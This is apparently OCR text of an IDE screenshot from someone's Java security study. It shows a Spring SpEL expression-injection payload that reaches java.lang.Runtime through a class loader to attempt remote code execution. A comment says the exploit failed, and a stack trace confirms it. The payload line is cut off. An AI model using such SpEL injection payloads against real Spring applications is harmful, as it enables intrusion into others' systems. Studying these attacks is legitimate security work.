 31 /*我这里利用失败了*/
32 public static void getAppFromOtherClass(){ 1 个用法 新 *
33 String cmdStr = "T(org.springframework.expression.Expression).getClass().getClassLoader().loadClass(\"java.lang.Runtime\").getMethod(\"getRuntime\").invoke(n
34
35 ExpressionParser parser = new SpelExpressionParser();
36 Expression exp = parser.parseExpression(cmdStr);
37 System.out.println( exp.getValue() );
38 }
39
运行 WebApplication × RcePart2 ×
D:\sec_software\jdks\jdk-1.8.0_341\bin\java.exe ...
Exception in thread "main" org.springframework.expression.spel.SpelEvaluationException Create breakpoint : EL1011E: Method call: Attempted to call method loadClass(java.lang
at org.springframework.expression.spel.ast.MethodReference.throwIfNotNullSafe(MethodReference.java:154)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:105)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:95)